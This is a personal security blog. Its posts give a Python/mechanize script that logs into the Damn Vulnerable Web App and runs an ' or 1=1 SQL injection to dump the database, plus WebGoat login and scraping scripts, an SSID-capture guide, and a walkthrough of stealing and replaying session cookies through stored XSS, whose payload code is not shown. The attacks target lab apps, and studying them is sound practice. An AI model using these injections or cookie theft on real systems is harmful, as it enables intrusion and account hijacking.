Sunday, February 24, 2013

SQLi with Python and DVWA: article 201304

Continuing on with my studies and practice of Python with the help of SecurityTube's SPSE course I am presenting below a Proof of Concept script for SQL Injection. They script is written in Python 2.7 and uses Mecahnize along with BeautifulSoup.  I ran the script against OWASP's Damn Vulnerable Web Application found on the Broken Web Apps VM.  I have commented the script the make it is self explanatory as possible


Here is a screen shot of the output:


Here is the script:

#!/usr/bin/python

#Bringing in mechanize and beautiful soup.  These are  installed separately from Python
import mechanize
from bs4 import BeautifulSoup

#Building the SQL injection
hotSQLinjection = "' or ' 1 = 1"

#Creating a mechanize browser
browser = mechanize.Browser()

#Opening my URI to the DVWA web page obviously your location will most likely vary
browser.open("http://192.168.1.152/dvwa")

#Printing to browser title to show where I am
print "#" *55
print "# " + browser.title()
print "#" *55 + "\n"

#There is only one form on this page so I jump right in
browser.select_form(nr=0)


#Below I am filling out the form fields and submitting for log in
browser.form['username'] = 'admin'
browser.form['password'] = 'admin'
browser.submit()

#Again printing the browser title to show where I am
print "#" *55
print "# " + browser.title()
print "#" *55

#Now that I am authenticated I am opening the browser to the SQL Injection page
browser.open("http://192.168.1.152/dvwa/vulnerabilities/sqli")

#Again there is only one form so I am so I will jump right in

#Printing out what the SQLi is
print "\n"
print "#" *55
print "# " + " The SQL Injection that will be used is: " + hotSQLinjection
print "# " + " Injecting now"
print "#" *55

#Inserting the SQL Injection into the form filed and submitting
browser.select_form(nr=0)
browser.form['id'] = hotSQLinjection
browser.submit()

#This feeds the the browser page into a variable to feed into the BeautifulSoup parser
page1 =  browser.response().read()

#As it says!
print "\n"
print "#" *55
print "# " + " Feeding page into BeautifulSoup LXML Parser"
print "#" *55

soup1 = BeautifulSoup(page1, "lxml")

#The "sensitive" info from the injection is surrounded by
 tags
#This creates a list to iterate though
allPRE =  soup1.find_all('pre')

#Printing out the "sensitve" information from the DVWA database
print "\n"
print "#" *55
print "# " + " Dump of database"
print "#" *55

#Iterating through the list
for pre in allPRE:
    print pre

#All done
print "\n"
print "#" *55
print "# " + " Injection and dump complete"
print "#" *55
print "\n"

Saturday, February 23, 2013

Python Script to Log Into DVWA: article 201303

Very similar to my last post this is just a simple script using Python with Mechanize to log into Damn Vulnerable Web App from OWASP.

Here is the script:

#!/usr/bin/python

import mechanize

browser = mechanize.Browser()

browser.open("http://192.168.1.152/dvwa")
print "#" *50
print "# " + browser.title()
print "#" *50 + "\n"

# There is only one form on this page so I jump right in

browser.select_form(nr=0)

#below I am filling out the form fields and submitting
browser.form['username'] = 'admin'
browser.form['password'] = 'admin'
browser.submit()

print "#" *50
print "# " + browser.title()
print "#" *50

Here is a screen shot of the output.  Notice I print the title of the "Log In" page and once credentials are submitted the I print the title of the "Welcome" page.

.


.

Friday, February 15, 2013

Python Script to Connect to and Start Web Goat: article 201302

This is a simple script that uses Mechanize to connect to Web Goat, Log In, and Start Web Goat

If you want to connect to Web Goat remotely will need to modify the server_80.xml file (or server_8080.xml based on your config) to allow remote connections. DOING THIS INCREASES RISK TO YOUR SYSTEM.
To modify the xml file navigate to your Web Goat folder. In my case
    P:\WebGoat-5.4-OWASP_Standard_Win32\WebGoat-5.4\tomcat\conf
Select the appropriate file for editing; in my case server_80.xml.  Change the line:
   
to:
   
Start the Web Goat listener.
I ran the below script from one system to connect to the system where Web Goat was listening.

#!/usr/bin/python


import mechanize

browser = mechanize.Browser()

browser.add_password("http://192.168.1.14/WebGoat/attack", "guest", "guest")

browser.open('http://192.168.1.14/WebGoat/attack')

for form in browser.forms():
print "form is: ", form

browser.select_form(nr=0)

browser.submit()

for link in browser.links():
print link.text + ' : ' + link.url

Of course the IP address of where your Web Goat will most likely vary.  So what is going on in the above is:
1. I imported mechanize (this needs to be installed onto your system)
2. I created a browser instance
3. I added the default username and password of Web Goat to browser instance 'guest' and 'guest'
4. I opened a session with the Web Goat listener
5. I print the available forms (there really is no need to do this)
6. I select the form (there is only one on this page)
7. I submit the form
8. I print the links' text and url's just to verify that I have successfully logged in and started the Web Goat

Next steps for me to practice are attacking Web Goat with Mechanize.
.

Sunday, February 10, 2013

Link Scraper using Python: article 201301


As part of the SecurityTube Python Scripting Expert course the below is a simple script written to extract the absolute paths from a provided webpage.

Written in Python 2.7.2 using urllib, re, and Beautiful Soup 4 using the LXML parser.

Here is screen shot of an example:


And here is the code:

#!/usr/bin/python

import re
import urllib
from bs4 import BeautifulSoup

print "#" * 50
print "#    Enter a url in the format http://site.domain"
print "#    i.e http://whyjoseph.com"
url = raw_input("#    Enter a URL: ")
print "#" *50
print "\n"
print ">>>>  Retrieving and parsing the page. This could take several seconds. <<<<"
print "\n"
htmlPage = urllib.urlopen(url)

soup = BeautifulSoup(htmlPage, 'lxml')

allLinks = soup.find_all('a')

for i in allLinks:
link = (i.get('href'))
if link:
matchobj = re.search('HTTP', link, re.I)
if matchobj:
print link

print "\n"


.


Saturday, December 29, 2012

XSS for Stealing Cookies and Mozzila for Using Them: article 201207

Takeaway: Using stored cross site scripting, XSS, a user's cookie can be stolen and used to bypass authentication to a website.  You need a vulnerable website, a script to steal the cookie, a server to write to, a script to write the cookie to a log, and an appendable log file.  Once you have the cookie you can utilize a Mozilla add on to use it.

My primary resource of information for this blog can be found at this YouTube video.

I have played with stored XSS before using the script message box to create a pop up:


and to read my own cookie:


but I decided today to take the opportunity to simulate actually stealing another users cookie.

iexploit.org has posted a decent set of videos on YouTube from which I used as my guide to simulate this attack.

The first thing I needed was a vulnerable site.  I chose to use  Damn Vulnerable Web App.  Here is a link to a video showing how to install DVWA with XAMPP.  XAMPP can be downloaded here.

I changed the security setting of  DVWA to "Low".


The target of DVWA of course was XSS stored.  An issue I ran into was that the Messages text box only allowed for a maximum of 50 characters; too few to pull this simulation off.


To resolves this I navigated to:

    C:\xampp\htdocs\dvwa\vulnerabilities\xss_s


and modified the index.php script, in my case line 49, from

    maxlength=\"50\" to maxlength=\"500\"


Next, two files needed to be created.  First a blank file named cookielogs.txt and a second file named stealer.php that receives the cookie and appends it to the cookielogs.txt file.  The code for stealer.php is:


I uploaded these two files to a personal website.


A third piece to this is the malicious script to post to the guest book; it is seen here:

Next it was time to post my script to the DVWA vulnerable guest book:


The next user that came along and clicked on the XSS stored link


Would have the cookie stolen and shipped off to my cookielogs.txt text file:


We have a cookie!  Now what?  Consume that cookie!

There is an add-on for the Mozilla browser titled cookie editor.  It is a tool that will let you view your cookies and, as the name says; edit them.


Once the editor is installed it can be found under the Tools menu of the browser.

Now as the attacker I browsed to the cookielogs.txt file and selected the cookie I wanted to try.  In the case the one at the bottom of the list.


I then browsed to the DVWA login page.


I opened the cookie editor


Notice in the above pic the IP address of the site I am visiting and next to each IP are the cookie names "PHPSESSID" and "security".  Notice back on the cookielogs.txt file that each of those are defined. So I edited these to match the cookie I had captured.  First the PHPSESSID.  Highlight then select edit.

Then replace the "Content" string with the string captured:


Click save and then repeat for the "security" cookie:

Here I changed it from "high" to "low", just as I had captured.  I then clicked "Save"


I clicked "Close"


Now back the web page I removed the "login.php" from the URL address:


I hit my keyboards "Enter" key and "Boom goes the dynamite". 


I was able to get to the log in screen without credentials.

As always I hope this helps others.  Please provide any feedback and I will be happy to answer any pertinent questions that I can.

.


Wednesday, December 5, 2012

Screen Scraper in Python: article 201206

As part of the SecurityTube Python Scripting Expert course the below is a simple script written to scrape the Top X suspect IP addresses from SANS Internet Storm Center.

Written in Python 2.7.2, Beautiful Soup 4, and LXML parser

#!/usr/bin/python

import urllib
import re
import sys
from bs4 import BeautifulSoup
print "\n\n"
print "++++++++++++++++++++++++++++++++++++++++++++++++++++++++\n"
print """
        The following list of IP's is pulled from
        the SANS Internet Storm Center.  It shows
        a list of up to the top 100 IP's from which
        suspected malicous traffic was seen. It is
        not recommended to use this as a black list.
        source: http://isc.sans.edu/sources.html
        """
print "\n++++++++++++++++++++++++++++++++++++++++++++++++++++++++\n"

topX = int(raw_input("Enter the Top X amount, btw 1 & 100, of flagged IP's you want to see: "))

while ((topX < 1) or (topX > 100)):
        print "The ammount must be a number btw 1 & 100\n"
        topX = int(raw_input("Enter the Top X amount, btw 1 & 100, of flagged IP's you want to see: "))

print "\nPlease be patient\n"
print "Retrieving the top ", topX , " IPs\n"

iscPage = urllib.urlopen("http://isc.sans.edu/sources.html")

#print iscPage.code

iscSoup = BeautifulSoup(iscPage.read(), "lxml")

allAtag = iscSoup.find_all('a')

counter = 0


for item in allAtag:
        if (re.search('ipinfo', str(item)) and (counter < topX)):
                        print item.string
                        counter = counter + 1
print "\n"

Sunday, November 11, 2012

tshark and airmon-ng to capture SSID broadcasts: article 201205

Take aways: 
Your chip set must be able to drop into monitor mode.
Command to enable monitor mode: airmon-ng start
Command to determine available link-layer header types: tshark -i -I -L

At the time of this writing I am taking a class developed and presented by Vivek Ramachandran titled SecurityTube Python Scripting Expert.  A project in the class is to use write a program that will capture SSID broadcasts.  To capture informaiton at this level you must place your NIC into monitor mode.  As to why, the Wireshark Wiki provides great information and instructions.

It took some, reading, some fiddling, and I still have questions for myself, such as why am I not seeing all SSID's but below is how I was finally able to see SSID broadcasts.

The card I am using is a D-Link USB wifi card purchase many years back


I am running Backtrack BT5R1 as a VM on a Windows 7 host using VM Workstation 9.


Running the command:

    airmon-ng check

shows what processes are running and a note is provided that it could cause trouble.  To kill the process I choose to use the command:

     kill


Next to put the card in monitor mode I ran the airmon-ng start command:

    airmon-ng start


Notice in the above image that monitor mode is enabled on "mon0" not "wlan0"

Next comes tshark to capture SSID's.  I recommend reading the Wireshark Wiki link at the beginning of this post. First is the command to see what link-layer headers are available:

    tshark -i -I -L 
or
    tshark -i -L

The "-I" switch stands for monitor mode.  This is something I need to research further because based on wiki I thought I had to use it but when I did I received error messages which I will show in a screen shot below.

First here are what the commands provided me:


And now to capture SSID broadcasts, at least the one that worked for me:

    tshark -i -y IEEE802_11_RADIO


I am not sure if I am in true "monitor" mode because when I use the "-I" switch I get the following.  Which was frustrating because I just stumbled on to the fact that I could see SSID's without it.


Also of interest when I run this in my VM I only see the one SSID. When I run this another laptop with Backtrack5 R3 and it's built in NIC I see more SSID's but not all the ones that I know are in my area. You can see there are a few more in the background of the picture of my D-Link USB NIC; but even this isn't all of them.

Any suggestions, advice, or answers would be much appreciated!

Any way.... It is a good start for and now to get back to my Python scripting!

.